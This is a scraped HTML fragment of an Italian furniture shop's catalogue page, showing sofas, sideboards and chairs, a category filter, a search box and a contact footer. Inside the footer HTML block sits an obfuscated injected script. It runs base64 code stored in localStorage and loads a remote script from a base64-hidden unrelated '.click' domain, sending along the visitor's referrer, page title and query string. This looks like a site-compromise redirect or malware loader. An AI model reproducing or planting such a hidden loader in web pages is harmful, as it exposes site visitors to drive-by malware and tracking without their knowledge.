for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12268  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Boston
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/asolo-divano-pianca.html"
                       id="product-item-info_12266"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-12266"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/a/s/asolo-sofa-pianca_07_big_o_1.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Asolo"/>
<style>.product-image-container-12266 {
    width: 700px;
}
.product-image-container-12266 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12266");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12266  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Asolo
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/concrete-madia-dall-agnese.html"
                       id="product-item-info_5400"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-5400"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/c/o/concrete-contenitore-con-ante-battenti.e18.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Concrete"/>
<style>.product-image-container-5400 {
    width: 700px;
}
.product-image-container-5400 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5400");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5400  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Concrete
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/levante-divano-gruppo-fox.html"
                       id="product-item-info_7667"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-7667"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/l/e/levante9349401.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Levante"/>
<style>.product-image-container-7667 {
    width: 700px;
}
.product-image-container-7667 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7667");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7667  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Levante
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/clay-tavolo-desalto.html"
                       id="product-item-info_7977"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-7977"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/d/e/desalto_18low_02ta_n_clay001.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Clay"/>
<style>.product-image-container-7977 {
    width: 700px;
}
.product-image-container-7977 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7977");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7977  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Clay
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/iola-sedia-miniforms.html"
                       id="product-item-info_10293"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-10293"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/m/i/miniforms-2021-14.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Iola"/>
<style>.product-image-container-10293 {
    width: 700px;
}
.product-image-container-10293 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10293");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10293  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Iola
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/spazioteca-libreria-pianca.html"
                       id="product-item-info_10926"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-10926"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/i/m/img223.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Spazioteca"/>
<style>.product-image-container-10926 {
    width: 700px;
}
.product-image-container-10926 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10926");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10926  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Spazioteca
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/spazio-parete-attrezzata-pianca.html"
                       id="product-item-info_10929"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-10929"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/i/m/img337.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Spazio"/>
<style>.product-image-container-10929 {
    width: 700px;
}
.product-image-container-10929 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10929");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10929  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Spazio
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/people-parete-attrezzata-pianca.html"
                       id="product-item-info_10930"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-10930"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/i/m/img144.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="People"/>
<style>.product-image-container-10930 {
    width: 700px;
}
.product-image-container-10930 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10930");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10930  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                People
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/t-vision-poltrona-twils.html"
                       id="product-item-info_10962"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-10962"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/s/c/screenshot_84__3_1.png"
            loading="lazy"
            width="700"
            height="500"
            alt="T-Vision"/>
<style>.product-image-container-10962 {
    width: 700px;
}
.product-image-container-10962 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10962");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10962  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                T-Vision
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/balmoral-divano-twils.html"
                       id="product-item-info_10967"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-10967"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/s/c/screenshot_96_.png"
            loading="lazy"
            width="700"
            height="500"
            alt="Balmoral"/>
<style>.product-image-container-10967 {
    width: 700px;
}
.product-image-container-10967 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10967");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10967  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Balmoral
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/ginevra-madia-pianca.html"
                       id="product-item-info_10858"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-10858"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/g/i/ginevra-siedeboard-pianca_03_big_o_1.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Ginevra&#x20;"/>
<style>.product-image-container-10858 {
    width: 700px;
}
.product-image-container-10858 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Ginevra 
                        </strong>
                    </a>


                    </div>
    </div>

            <script>

    </script>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "P02\u002DGINEVRAMADIA"
            }
        }
    }
    </script>

    <script type="text/javascript">
/*
        define([
                "jquery"
            ],
            function($) {
                "use strict";

                $(document).ready(function($){
                    console.log("DID IT! jQuery log complete inside phtml list.");
                });
                return;
            });
*/

        require(['jquery','justifiedgallery'], function($) {
            $(document).ready(function($){
               // console.log("DID IT! jQuery log complete inside phtml list.");

                var jgOptions = {
                    rowHeight : 300,
                    lastRow : 'justify',
                    maxRowHeight: 350,
                    margins : 10
                }
                var itemcount = jQuery('.justifiedgal a').length;

                if(itemcount % 8 != 0){
                    jgOptions.lastRow = 'nojustify';
                }
                if(itemcount < 8){
                    jgOptions.rowHeight = 300,
                        jgOptions.maxRowHeight = 350,
                        jgOptions.lastRow = 'nojustify';
                }
                jQuery('.justifiedgal').justifiedGallery(jgOptions).on('jg.complete', function () {
                /*
                 jQuery(".justifiedgal a").each(function(x,elem){
                 var img = jQuery(elem).find("img");
                 if(img.width() > 600){
                 img.attr("src", img.attr("src").replace("small_image","image"));
                 img.attr("src", img.attr("src").replace("600x0","1900x"));
                 }

                 })
                 */

                 });

            });
        });


        require(['jquery','owlcarousel'], function($) {

            $(document).ready(function($){


                /*
                $('.owl-carousel').slick({
                    centerMode: true,
                    arrows: true,
                    infinite: false,
                    swipeToSlide: true,
                    centerPadding: '40px',
                    slidesToShow: 13,
                    responsive: [
                        {
                            breakpoint: 1600,
                            settings: {
                                slidesToShow: 13
                            }
                        },
                        {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 11
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 9
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 5
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 3
                            }
                        }
                    ]
                });
                */


                var totalitems = $('.owl-carousel > .item').length;

                var maxItemInViewport = 12;

                var innerWidthCalculated = $(window).innerWidth();
                switch(true){
                    case  (innerWidthCalculated >= 1920):
                        maxItemInViewport = 16;
                        break;

                    case  (innerWidthCalculated >= 1280):
                        maxItemInViewport = 14;
                        break;

                    case  (innerWidthCalculated >= 1024):
                        maxItemInViewport = 10;
                        break;

                    case  (innerWidthCalculated >= 700):
                        maxItemInViewport = 8;
                        break;

                    case  (innerWidthCalculated >= 0):
                        maxItemInViewport = 4;
                        break;

                    default :
                        maxItemInViewport = 16;
                        break;
                }




                $('.owl-carousel').owlCarousel({
                    loop:false,
                    margin:10,
                    responsiveClass:true,
                    dots:false,
                    nav:true,
                    center: false,
                    checkVisibility:false,
                    startPosition: 0,
                    responsive:{
                        0:{
                            items: 4
                        },
                        700:{
                            items:8
                        },
                        1024:{
                            items:10
                        },
                        1280:{
                            items:14
                        },
                        1920:{
                            items:16
                        }
                    }
                })



            });
        });


        /*
        require(['jquery','paralmax'], function($) {

            $(document).ready(function($){
                jQuery(".row.category-image::before").paralmax();
            });
        });
        */

    </script>

    <script type="text/javascript">
        /*
        require([ 'jquery', 'bootstrap','justifiedgallery'], function($){
            // core js, jquery, jquery-ui, bootstrap codes go here


            //<![CDATA[
            jQuery(document).ready(function(){


                    var jgOptions = {
                        rowHeight : 200,
                        lastRow : 'justify',
                        maxRowHeight: 250,
                        margins : 10
                    }
                    var itemcount = jQuery('.justifiedgal a').length;

                    if(itemcount % 8 != 0){
                        jgOptions.lastRow = 'nojustify';
                    }
                    if(itemcount < 8){
                        jgOptions.rowHeight = 200,
                            jgOptions.maxRowHeight = 250,
                            jgOptions.lastRow = 'nojustify';
                    }
                    jQuery('.justifiedgal').justifiedGallery(jgOptions).on('jg.complete', function () {
                        /*
                         jQuery(".justifiedgal a").each(function(x,elem){
                         var img = jQuery(elem).find("img");
                         if(img.width() > 600){
                         img.attr("src", img.attr("src").replace("small_image","image"));
                         img.attr("src", img.attr("src").replace("600x0","1900x"));
                         }

                         })
                         * /

                    });;

                    /*
                     var bloccomateriali = jQuery(".block-layered-nav #narrow-by-list dt:contains('aterial')");
                     if(bloccomateriali.length > 1){
                     bloccomateriali.last().hide();
                     bloccomateriali.last().next("dd").hide();
                     }
                     * /
                });



        });

        */
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.lartdevivre.it\/it\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Prezzo</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Prezzo attuale</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Aggiungi"
                            class="action tocart primary">
                        <span>Aggiungi</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Per accordi commerciali presi con la casa produttrice del prodotto, non possiamo mostrare il prezzo finale del prodotto agli utenti non registrati.<br>
Registrati per visualizzare il prezzo.            </div>
        </div>
    </div>
    </script>
</div><div class="col-12 px-3 py-3 py-sm-0 order-1 sticky-top stickytop2">    <div class="block filter">
        <div class="title">
            <strong>Categoria</strong>
        </div>
        <div class="content owl-carousel owl-theme">


                                                            <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/chaise-longue.html"
                           class="chaise-longue                                                        "><span class="titlecategoria">Chaise longue</span></a>
                                    <span class="count">
                                        13                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/credenze-madie.html"
                           class="credenze-e-madie                                                        "><span class="titlecategoria">Credenze e madie</span></a>
                                    <span class="count">
                                        133                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/divani.html"
                           class="divani                                                        "><span class="titlecategoria">Divani</span></a>
                                    <span class="count">
                                        231                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/librerie.html"
                           class="librerie                                                        "><span class="titlecategoria">Librerie</span></a>
                                    <span class="count">
                                        67                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/mobili-tv.html"
                           class="mobili-tv                                                        "><span class="titlecategoria">Mobili TV</span></a>
                                    <span class="count">
                                        9                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/pareti-attrezzate.html"
                           class="pareti-attrezzate                                                        "><span class="titlecategoria">Pareti attrezzate</span></a>
                                    <span class="count">
                                        208                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/poltrone.html"
                           class="poltrone                                                        "><span class="titlecategoria">Poltrone</span></a>
                                    <span class="count">
                                        206                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/sedie.html"
                           class="sedie                                                        "><span class="titlecategoria">Sedie</span></a>
                                    <span class="count">
                                        477                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/sgabelli.html"
                           class="sgabelli                                                        "><span class="titlecategoria">Sgabelli</span></a>
                                    <span class="count">
                                        150                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/tavoli.html"
                           class="tavoli                                                        "><span class="titlecategoria">Tavoli</span></a>
                                    <span class="count">
                                        347                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/vetrine.html"
                           class="vetrine                                                        "><span class="titlecategoria">Vetrine</span></a>
                                    <span class="count">
                                        10                                    </span>
                    </div>
                                                                <div class="item">
                        <a href="https://www.lartdevivre.it/it/giorno/home-office.html"
                           class="home-office                                                        "><span class="titlecategoria">Home Office</span></a>
                                    <span class="count">
                                        10                                    </span>
                    </div>
                            

        </div>
    </div>
</div></div><div class="row searchbox-row p-5 hidden"><div class="col-12 d-flex p-5"><style>#html-body [data-pb-style=N09YY7D],#html-body [data-pb-style=WOUX8Q5]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WOUX8Q5]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=N09YY7D]{align-self:stretch}#html-body [data-pb-style=FBSU7HC]{display:flex;width:100%}#html-body [data-pb-style=B5XFIOK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=TKAFJF1]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WOUX8Q5"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="N09YY7D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="FBSU7HC"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="B5XFIOK"><h2 class="testo-bianco" data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="TKAFJF1">Cerca nel nostro catalogo il prodotto o il brand che preferisci</h2></div></div></div></div></div></div><div class="col-12 d-flex p-5 col-md-4"><div class="block block-search float-start">
    <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.lartdevivre.it/it/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.lartdevivre.it/it/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca&#x20;nell&#x27;intero&#x20;negozio..."
                           class="input-text"
                           maxlength="30"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.lartdevivre.it/it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></main><footer class="footer-container container-fluid"><div class="row footer-wrapper"><div class="footer-primary-container"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
    <div class="row justify-content-between">


		<div class="col-6 col-sm-6 col-lg col-xl">

            <h6 class="block-title heading">lartdevivre.it</h6>

            <ul>
                <li><a href="https://www.lartdevivre.it/it/chi-siamo/">Chi siamo</a></li>
				<li><a href="https://www.lartdevivre.it/it/dove-siamo/">Dove siamo</a></li>	
				<li><a href="https://www.lartdevivre.it/it/privacy-policy/">Privacy policy</a></li>
                <li><a href="javascript:return;" class="iubenda-cs-preferences-link">Preferenze cookie</a></li>
            </ul>

        </div>



        <div class="col-6 col-sm-6 col-lg col-xl">

            <h6 class="block-title heading">Assistenza</h6>

            <ul>
                <li><a href="https://www.lartdevivre.it/it/condizioni-di-vendita/">Condizioni di vendita</a></li>
                <li><a href="https://www.lartdevivre.it/it/spedizioni/">Spedizioni e trasporti</a></li>
              <li><a href="https://www.lartdevivre.it/it/pagamenti/">Modalità di pagamento</a></li>
		</ul>

        </div>

		<div class="col-6 col-sm-6 col-lg col-xl">

            <h6 class="block-title heading">Negozio</h6>

            <div class="block-content">

                <ul>

 <li><a href="https://www.lartdevivre.it/it/marchi.html/">I brand</a></li>
 <!-- <li><a href="https://www.lartdevivre.it/it/catalog/seo_sitemap/category/">I reparti</a></li> -->
 <!-- <li><a href="https://www.lartdevivre.it/it/outlet-promo/outlet.html/">Outlet</a></li> -->
 <!-- <li><a href="https://www.lartdevivre.it/it/outlet-promo/promo-home-collection.html/">Promozioni</a></li> -->

              

                </ul>
             </div>
        </div>

        
		<div class="col-6 col-sm-6 col-lg-3 col-xl-3 py-5">

			<div class="row justify-content-start justify-content-lg-end">
				<div class="col-auto"><a href="https://www.instagram.com/lartdevivre.it/?hl=it" target="_blank"><i class="fab fa-instagram" ></i></a></div>
				<div class="col-auto"><a href="https://it-it.facebook.com/lartdevivreonline" target="_blank"><i class="fab fa-facebook" ></i></a></div>
				<div class="col-auto"><a href="https://www.pinterest.it/lartdevivredeco/" target="_blank"><i class="fab fa-pinterest" ></i></a></div>
			</div>
        </div>
        

    </div>

</div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><div class="footer-secondary-container">

    <div class="language-selector">
        <div class="row justify-content-center p-3">
            <div class="col col-md-6 languageflags">
                <div class="col-auto mx-5 ">Select your language</div>
                <div class="col-auto langs-wrapper">

                                                                        
                            <a class="lang-flag" href="https://www.lartdevivre.it/it/stores/store/redirect/___store/it/___from_store/it/uenc/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvaXQvZ2lvcm5vLmh0bWw%2C/"><img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/flags/flag_it.png" alt="could not find image for Italiano"/></a>
                                                                                                                            
                            <a class="lang-flag" href="https://www.lartdevivre.it/it/stores/store/redirect/___store/en/___from_store/it/uenc/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvZW4vZ2lvcm5vLmh0bWw%2C/"><img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/flags/flag_en.png" alt="could not find image for English"/></a>
                                                                                        </div>
            </div>
        </div>

        </div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
    <div class="row justify-content-evenly py-3">
        
        <div class="col-sm-12 col-md-6 col-lg-6 col-xl-3 gy-2 gy-md-4 gy-xl-0">
            <div class="row align-items-start">
                <div class="col-2 col-md-auto">
                    <i class="fa fa-phone iconafooter py-2 " aria-hidden="true" ></i>
                </div>
                <div class="col">
                    <h6 class="">+39 392 9160741</h6>
                    <div class="">Lun: 15.00 - 19.00 <br>
                        Mar - Sab: 10.00 - 13.00 / 14.00 - 19.00 </div>
                    </div>
            </div>
        </div>
        <div class="col-sm-12 col-md-6 col-lg-6 col-xl-3 gy-4 gy-xl-0">
            <div class="row align-items-start">
                <div class="col-2 col-md-auto">
                    <i class="fa fa-envelope iconafooter  py-2" aria-hidden="true" ></i>
                </div>
                <div class="col">
                    <h6 class="">Servizio clienti</h6>
                    <div class="">onlinestore@lartdevivre.it</div>
                    <div class="">amministrazione@lartdevivre.it</div>
                </div>
            </div>
        </div>
        
        <div class="col-sm-12 col-md-6 col-lg-6 col-xl-3 gy-4 gy-xl-0">
            <div class="row align-items-start">
                <div class="col-2 col-md-auto">
                    <i class="fa fa-map-marker iconafooter py-2 " aria-hidden="true"></i>
                </div>
                <div class="col">
                    <h6 class="">Showroom</h6>
                    <div class="">Via della Boschina, 3<br>20831 Seregno (MB) - Italia</div>
                </div>
            </div>
        </div>

 <div class="col-sm-12 col-md-6 col-lg-6 col-xl-3 gy-4 gy-xl-0">
            <div class="row align-items-start">
                <div class="col-2 col-md-auto">
                    <i class="fa fa-star iconafooter py-2 " aria-hidden="true" ></i>
                </div>
                <div class="col">
                    <h6 class="">Cosa dicono i nostri clienti</h6>
